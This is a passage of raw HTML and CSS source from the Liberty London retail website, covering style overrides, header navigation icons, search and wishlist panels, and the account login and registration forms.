    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="SRpx4rOgA3_lufSO8-zufTPriD0kuYGzrFvaxvzUoS6MXoRivPNJvmwiJSkJs8PU5vBEr6J00nrSzCRQkz3b1QLw-HSuHq_MB0vcjSc3AG96O6nH-LOARodPelfcwTVI7EqBDxRL7Fe5XKsRSz3Q3Nn37PVp-CZowQe8dkkq_quSEfpkYWk=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="SRpx4rOgA3_lufSO8-zufTPriD0kuYGzrFvaxvzUoS6MXoRivPNJvmwiJSkJs8PU5vBEr6J00nrSzCRQkz3b1QLw-HSuHq_MB0vcjSc3AG96O6nH-LOARodPelfcwTVI7EqBDxRL7Fe5XKsRSz3Q3Nn37PVp-CZowQe8dkkq_quSEfpkYWk="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R425963006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
